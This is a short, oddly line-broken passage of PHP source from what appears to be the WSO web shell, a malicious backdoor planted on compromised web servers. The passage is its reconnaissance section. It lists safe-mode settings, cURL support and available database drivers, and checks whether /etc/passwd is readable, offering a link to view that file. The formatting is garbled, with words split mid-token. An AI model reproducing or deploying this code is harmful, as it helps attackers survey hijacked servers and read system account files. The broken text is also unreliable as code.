
ni_get(
'safe_mode_exec_dir'
));

	wsoSecParam(
'Safe mode include dir'
, 
@ini_get(
'safe_mode_include_dir'
));

	wsoSecParam(
'cURL support'
, function
_exists(
'curl_version'
)?
'enabled'
:
'no'
);

$temp
=
array
();

if
(function_exists(
'mysql_get_client
_info'
))

$temp
[] = 
"MySql ("
.mysql_ge
t_client_info().
")"
;

if
(function_exists(
'mssql_connect'
))

$temp
[] = 
"MSSQL"
;

if
(function_exists(
'pg_connect'
))

$temp
[] = 
"PostgreSQL"
;

if
(function_exists(
'oci_connect'
))

$temp
[] = 
"Oracle"
;

	wsoSecParam(
'Supported databases'
, i
mplode(
', '
, 
$temp
));

echo
'<br>'
;

if
(
$GLOBALS
[
'os'
] == 
'nix'
) {

            wsoSecParam(
'Readable /etc/passw
d'
, @is_readable(
'/etc/passwd'
)?
"yes <a href
='#' onclick='g(\"FilesTools\", \"/etc/\", 
\"passwd\")'>[view]</a>"
:
'no'
);
